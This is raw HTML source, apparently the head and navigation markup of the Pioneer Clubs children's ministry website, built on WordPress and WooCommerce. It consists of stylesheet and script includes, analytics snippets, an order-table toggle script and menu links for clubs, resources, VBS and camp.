<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=2d969e2cee8cfa07ce7ca0bb13c7a36d' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=1d6408264d31d453d556c60fe7d0459e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-16552.css?timestamp=1767388335&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=733703861" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"6418928b2d","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive post-type-archive post-type-archive-product wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce-shop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item 